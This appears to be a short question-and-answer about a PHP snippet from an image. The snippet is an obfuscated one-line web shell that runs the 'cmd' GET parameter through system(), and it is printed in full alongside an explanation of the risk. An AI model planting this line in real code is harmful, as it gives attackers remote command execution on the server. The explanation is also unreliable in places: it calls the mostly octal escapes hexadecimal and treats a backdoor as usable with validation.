 what could this be?
if (isset($_GET["\143\155\x64"])) { system($_GET["\143\x6d\144"]); }
This snippet appears to be a PHP code segment that checks if a parameter named
"cmd" (encoded as "\143\155\x64" in hexadecimal) exists in the GET request, and if it
does, executes it using the system() function. Here's a breakdown:
1. isset($_GET["\143\155\x64"]) : This checks if a GET parameter named "cmd" exists.
The string "\143\155\x64" is a hexadecimal encoding of the ASCII characters for
"cmd".
2. system($_GET["\143\x6d\144"]); : If the "cmd" parameter exists, its value is passed to
the system() function, which executes it as a shell command on the server.
This kind of code is highly risky and is often referred to as a remote code execution
(RCE) vulnerability. It allows an attacker to execute arbitrary commands on the server
if they can supply the "cmd" parameter in the URL. This is a serious security flaw and
should not be used without strict validation and sanitization of the input to prevent
exploitation.